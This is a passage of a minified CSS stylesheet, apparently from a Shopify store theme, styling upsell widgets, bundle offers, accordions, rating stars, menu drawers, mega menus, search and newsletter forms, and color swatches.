.upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.mega-menu {position: static;}.mega-menu__content {background-color: rgb(var(--color-background));border-left: 0;border-radius: 0;border-right: 0;left: 0;overflow-y: auto;padding-bottom: 2.4rem;padding-top: 2.4rem;position: absolute;right: 0;top: 100%;}.shopify-section-header-sticky .mega-menu__content {max-height: calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem);}.header-wrapper--border-bottom .mega-menu__content {border-top: 0;}.js .mega-menu__content {opacity: 0;transform: translateY(-1.5rem);}.mega-menu[open] .mega-menu__content {opacity: 1;transform: translateY(0);}.mega-menu__list {display: grid;gap: 2.4rem 4rem;grid-template-columns: repeat(6, minmax(0, 1fr));list-style: none;}.mega-menu__link {color: rgba(var(--color-foreground), 0.9);display: block;font-size: 1.3rem;line-height: calc(1 + 0.3 / var(--font-body-scale));padding-bottom: 0.6rem;padding-top: 0.6rem;text-decoration: none;transition: text-decoration var(--duration-short) ease;word-wrap: break-word;}.mega-menu__link--level-2 {font-size: 1.4rem;}.mega-menu__link--level-2:not(:only-child) {margin-bottom: 0.8rem;}.header--top-center .mega-menu__list {display: flex;justify-content: center;flex-wrap: wrap;column-gap: 0;}.header--top-center .mega-menu__list>li {width: 16%;padding-right: 2.4rem;}.mega-menu__link:hover {text-decoration: underline;}.mega-menu__link--active {color: rgb(var(--accent-color));}.mega-menu .mega-menu__list--condensed {display: block;}.mega-menu__list--condensed .mega-menu__link {font-weight: normal;}.products-mega-menu__body {position: absolute;top: 100%;left: 0;z-index: 5;width: 100%;border-top: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--popup-border-opacity));}.products-mega-menu__body>.page-width {padding-top: 1.5rem;padding-bottom: 1.5rem;overflow: hidden;}.products-mega-menu__overlay {position: absolute;top: 100%;left: 0;width: 100%;height: 100vh;z-index: -1;background: rgba(0, 0, 0, 0.3);}.products-mega-menu__list {list-style: none;padding-left: 0;max-width: 25rem;}.products-mega-menu__container {position: relative;}.products-mega-menu__content {position: absolute;top: 0;left: 25rem;max-width: calc(100% - 25rem);width: 100%;}.products-mega-menu__item .header__menu-item {border-bottom: solid 0.1rem rgba(var(--color-foreground), 0.15);display: flex;align-items: center;transition: all 0.2s;}.products-mega-menu__item .header__menu-item svg {margin-left: auto;width: 1.1rem;height: 1.1rem;transform: rotate(-90deg);}.header__menu-item__preview-image {width: 4rem;height: 4rem;margin-right: 1rem;flex-shrink: 0;}.header__menu-item__preview-image img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.products-mega-menu__item--active .header__menu-item {background: rgba(var(--color-foreground), 0.04);}.products-mega-menu__cards {padding-left: 0;list-style: none;display: grid;grid-template-columns: repeat(5, 1fr);justify-items: center;align-items: start;column-gap: 2rem;row-gap: 1.5rem;transition: all 0.2s;overflow: hidden;visibility: hidden;opacity: 0;max-height: 0;padding-left: 2rem;}.products-mega-menu__item--active .products-mega-menu__cards {visibility: visible;opacity: 1;max-height: none; overflow: visible;}.products-mega-menu__cards li {width: 100%;}.products-mega-menu__cards .card__information {padding: 0;}.products-mega-menu__cards .card__information .price {display: none;}.products-mega-menu__cards .card__heading {font-size: calc(var(--font-heading-scale) * 1.1rem);}.products-mega-menu__cards .card__heading svg {transform: translateY(0.2rem);}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating {margin-top: 0.3rem;}.products-mega-menu__cards svg.loox-icon {width: 1.3rem;height: 1.3rem;}.products-mega-menu__cards .loox-rating-label {font-size: 1.3rem;}.products-mega-menu__list, .products-mega-menu__content {min-height: 300px;max-height: 450px;overflow-y: auto;}@media screen and (max-width: 1250px) {.products-mega-menu__cards {grid-template-columns: repeat(4, 1fr);}}.products-mega-menu__cards--mobile {grid-template-columns: repeat(2, 1fr);visibility: visible;opacity: 1;max-height: none;padding: 1.5rem;}.products-mega-menu__cards .card__badge {display: none;}.header__menu-item__preview-image--mobile {width: 3rem;height: 3rem;margin-right: 0.75rem;}.menu-drawer__submenu {overflow-y: visible;}.newsletter-form {display: flex;flex-direction: column;justify-content: center;align-items: center;width: 100%;position: relative;}@media screen and (min-width: 750px) {.newsletter-form {align-items: flex-start;margin: 0 auto;max-width: 36rem;}}.newsletter-form__field-wrapper {width: 100%;}.newsletter-form__field-wrapper .field__input {padding-right: 5rem;}.newsletter-form__field-wrapper .field {z-index: 0;}.newsletter-form__message {justify-content: center;margin-bottom: 0;}.newsletter-form__message--success {margin-top: 2rem;}@media screen and (min-width: 750px) {.newsletter-form__message {justify-content: flex-start;}}.newsletter-form__button {width: 4.4rem;margin: 0;right: var(--inputs-border-width);top: 0;height: 100%;z-index: 2;}.newsletter-form__button:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:focus {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.4rem rgba(var(--color-foreground));background-color: rgb(var(--color-background));}.newsletter-form__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.newsletter-form__button .icon {width: 1.5rem;}.newsletter__solid-btn {margin-top: 1rem;}.search__input.field__input {padding-right: 9.8rem;}.search__button {right: var(--inputs-border-width);top: var(--inputs-border-width);}.reset__button {right: calc(var(--inputs-border-width) + 4.4rem);top: var(--inputs-border-width);}.reset__button:not(:focus-visible)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.6rem);content: "";position: absolute;right: 0;}.reset__button:not(:focus)::after {border-right: 0.1rem solid rgba(var(--color-foreground), 0.08);display: block;height: calc(100% - 1.8rem);content: "";position: absolute;right: 0;}.search__button:focus-visible, .reset__button:focus-visible {background-color: rgb(var(--color-background));z-index: 4;}.search__button:focus, .reset__button:focus {background-color: rgb(var(--color-background));z-index: 4;}.search__button:not(:focus-visible):not(.focused), .reset__button:not(:focus-visible):not(.focused) {box-shadow: inherit;background-color: inherit;}.search__button:hover .icon, .reset__button:hover .icon {transform: scale(1.07);}.search__button .icon {height: 1.8rem;width: 1.8rem;}.reset__button .icon.icon-close {height: 1.8rem;width: 1.8rem;stroke-width: 0.1rem;}input::-webkit-search-decoration {-webkit-appearance: none;}.disclosure {position: relative;}.disclosure__button {align-items: center;cursor: pointer;display: flex;height: 4rem;padding: 0 1.5rem 0 1.5rem;font-size: 1.3rem;background-color: transparent;}.disclosure__list-wrapper {border-width: var(--popup-border-width);border-style: solid;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));overflow: hidden;position: absolute;bottom: 100%;transform: translateY(-1rem);z-index: 2;background-color: rgb(var(--color-background));border-radius: var(--popup-corner-radius);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.disclosure__list {position: relative;overflow-y: auto;font-size: 1.4rem;padding-bottom: 0.5rem;padding-top: 0.5rem;scroll-padding: 0.5rem 0;min-height: 8.2rem;max-height: 19rem;max-width: 22rem;min-width: 12rem;width: max-content;}.disclosure__item {position: relative;}.disclosure__link {display: block;padding: 0.5rem 2.2rem;text-decoration: none;line-height: calc(1 + 0.8 / var(--font-body-scale));}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), var(--drawer-shadow-opacity)));top: 0;position: fixed;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height: 100vh;}.js details[open]>.menu-drawer, .js details[open]>.menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open]>.menu-drawer, .js details[open].menu-opening>.menu-drawer, details[open].menu-opening>.menu-drawer__submenu {transform: translateX(0);visibility: visible;}.js .menu-drawer__navigation .submenu-open {visibility: hidden;}.menu-drawer__title-and-close-btn {display: flex;align-items: center;justify-content: space-between;padding: 1rem 0.5rem 1rem 2rem;border-bottom: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer__title {margin: 0;}.menu-drawer__close-btn {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {height: 100%;}.menu-drawer__navigation {padding: 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.no-js .menu-drawer__navigation>ul>li {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.04);}.no-js .menu-drawer__submenu ul>li {border-top: 0.1rem solid rgba(var(--color-foreground), 0.04);}.js .menu-drawer__menu li {margin-bottom: 0.2rem;}.menu-drawer__menu-item {padding: 1.1rem 3.2rem;text-decoration: none;font-size: 1.8rem;}.no-js .menu-drawer__menu-item {font-size: 1.6rem;}.no-js .menu-drawer__submenu .menu-drawer__menu-item {padding: 1.2rem 5.2rem 1.2rem 6rem;}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {padding-left: 9rem;}.menu-drawer summary.menu-drawer__menu-item {padding-right: 5.2rem;}.no-js .menu-drawer__menu-item .icon-caret {right: 3rem;}.menu-drawer__menu-item--active, .menu-drawer__menu-item:focus, .menu-drawer__close-button:focus, .menu-drawer__menu-item:hover, .menu-drawer__close-button:hover {color: rgb(var(--color-foreground));background-color: rgba(var(--color-foreground), 0.04);}.menu-drawer__menu-item--active:hover {background-color: rgba(var(--color-foreground), 0.08);}.js .menu-drawer__menu-item .icon-caret, .no-js .menu-drawer .icon-arrow {display: none;}.menu-drawer__menu-item>.icon-arrow {position: absolute;right: 2.5rem;top: 50%;transform: translateY(-50%);}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: rgb(var(--color-background));border-left: 0.1rem solid rgba(var(--color-foreground), 0.2);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {margin-top: 1.5rem;padding: 1.2rem 2.6rem;text-decoration: none;display: flex;align-items: center;font-size: 1.4rem;width: 100%;background-color: transparent;font-family: var(--font-body-family);font-style: var(--font-body-style);text-align: left;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__close-button .icon-arrow {transform: rotate(180deg);margin-right: 1rem;}.menu-drawer__utility-links {padding: 2rem;background-color: rgba(var(--color-foreground), 0.03);}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;color: rgb(var(--color-foreground));}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer__account:hover .icon-account {transform: scale(1.07);}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}.menu-drawer__menu-item {padding: 0.9rem 2rem;color: rgb(var(--color-foreground));}.menu-drawer__inner-container {height: auto;}header-drawer .menu-drawer__inner-container {height: calc(100% - 6.5rem);}.menu-drawer__navigation {padding: 1rem 0;}.menu-drawer__utility-links {background: transparent;padding: 1rem 2rem;border-top: solid 1px rgba(var(--color-foreground), 0.1);}.menu-drawer .list-social {justify-content: center;margin: 0;}.header__icon--menu[aria-expanded="true"]:before {z-index: 1;position: fixed;height: 100vh;top: 0;}.product {margin: 0;}.product.grid {gap: 0;}.product--no-media {max-width: 57rem;margin: 0 auto;}.product__media-wrapper {padding-left: 0;}dynamic-dates, quantity-gifts, quantity-breaks, bundle-deals {display: block;}.product-media__trust-badge {position: absolute;z-index: 1;}.product-media__trust-badge--small {width: 15%;}.product-media__trust-badge--medium {width: 20%;}.product-media__trust-badge--large {width: 25%;}.product-media__trust-badge img {max-width: 100%;width: 100%;}.product-media__trust-badge--top-right {top: 1rem;right: 1rem;}.product-media__trust-badge--top-left {top: 1rem;left: 1rem;}.product-media__trust-badge--bottom-right {bottom: 1rem;right: 1rem;}.product-media__trust-badge--bottom-left {bottom: 1rem;left: 1rem;}.product-title--uppercase {text-transform: uppercase;}.product-page-price .price__regular .price-item--regular {font-size: 2.5rem;}.color-swatches-container {display: flex;column-gap: 0.5rem;row-gap: 0.5rem;flex-wrap: wrap;--swatch-size: 4.75rem;--transparent-border-size: 0.3rem;--selected-border-size: 0.2rem;}.color-swatches-container--size-small {--swatch-size: 3.5rem;--transparent-border-size: 0.2rem;--selected-border-size: 0.1rem;}.color-swatches-container--size-large {--swatch-size: 5.75rem;column-gap: 0.8rem;row-gap: 0.8rem;}.color-swatches-container--size-extra-large {--swatch-size: 7rem;column-gap: 1rem;row-gap: 1rem;padding-top: 0.2rem;}.color-swatch {position: relative;border-radius: var(--swatches-radius);}.color-swatch__image {width: var(--swatch-size);height: var(--swatch-size);position: relative;overflow: hidden;border-radius: var(--swatches-radius);border: solid var(--transparent-border-size) rgb(var(--color-background));box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-border-opacity));}.color-swatch input:checked {color: red;}.color-swatch input:checked+.color-swatch__image {box-shadow: 0 0 0 var(--selected-border-size) rgba(var(--color-foreground), var(--swatches-selected-border-opacity));}.color-swatch input.disabled+.color-swatch__image {opacity: 0.3;}.color-swatch__image img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.color-swatch__custom-color {width: 95%;height: 95%;background: var(--bg-color);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);border-radius: var(--swatches-radius);box-shadow: inset 0 0 0 1px rgba(var(--color-foreground), 0.3);}.color-swatch_hidden-label {position: absolute;top: 0;left: 0;width: 100%;height: 100%;cursor: pointer;}.color-swatch__label {position: absolute;left: 50%;bottom: calc(100% + 0.5em);text-align: center;background: rgb(var(--color-foreground));color: rgb(var(--color-background));transform: translate(-50%, 50%);margin: 0;opacity: 0;visibility: hidden;font-size: 1.5rem;line-height: 2em;padding: 0.25em 0.65em;border-radius: 0.5em;transition: all 0.25s ease-in-out;white-space: nowrap;display: none;}@media (hover: hover) {.color-swatch:hover .color-swatch__label {opacity: 1;visibility: visible;transform: translate(-50%, 0);}}.color-swatch__label::before {font-size: 1em;content: "";display: block;position: absolute;top: 100%;left: 50%;transform: translateX(-50%);width: 0.75em;height: 0.5em;background: rgb(var(--color-foreground));clip-path: polygon(0 0, 50% 100%, 100% 0);}.estimated-shipping {display: flex;align-items: flex-start;}.estimated-shipping--align-center {align-items: center;}.estimated-shipping__icon:not(:empty) {margin-right: 1.25rem;min-height: 2.75rem;display: flex;align-items: center;--icon-size: 2.75rem;}.estimated-shipping__icon--small {--icon-size: 2.25rem;}.estimated-shipping__icon--large {--icon-size: 3.5rem;}.estimated-shipping__icon span {font-size: var(--icon-size);}.estimated-shipping__icon img {display: block;width: var(--icon-size);}.estimated-shipping__text p {margin-top: 0;margin-bottom: 0.5rem;font-size: 1.6rem;line-height: 2.75rem;}.estimated-shipping__text p:last-child {margin-bottom: 0;}@media screen and (min-width: 750px) {.product__column-sticky {display: block;position: sticky;top: 3rem;z-index: 2;}.product--thumbnail .thumbnail-list {padding-right: var(--media-shadow-horizontal-offset);}.product__info-wrapper {padding: 0 0 0 5rem;}.product__info-wrapper--extra-padding {padding: 0 0 0 8rem;}.product--right .product__info-wrapper {padding: 0 5rem 0 0;}.product--right .product__info-wrapper--extra-padding {padding: 0 8rem 0 